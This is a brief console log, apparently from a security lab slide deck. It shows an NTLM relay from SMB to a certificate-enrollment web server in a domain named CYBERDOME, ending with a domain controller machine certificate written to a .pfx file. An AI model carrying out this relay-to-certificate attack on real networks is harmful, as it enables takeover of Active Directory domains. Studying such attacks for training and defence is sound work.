 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.0.0.4,
 attacking target http://10.0.0.6
[*] HTTP server returned error code 301, treating as a successful login
[*] Authenticating against http://10.0.0.6 as CYBERDOME/CD-LAB-DC$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.0.0.4,
 attacking target http://10.0.0.6
[*] HTTP server returned error code 301, treating as a successful login
[*] Authenticating against http://10.0.0.6 as CYBERDOME/CD-LAB-DC$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 6
[*] Writing PKCS#12 certificate to ./CD-LAB-DC$.pfx
[*] Certificate successfully written to file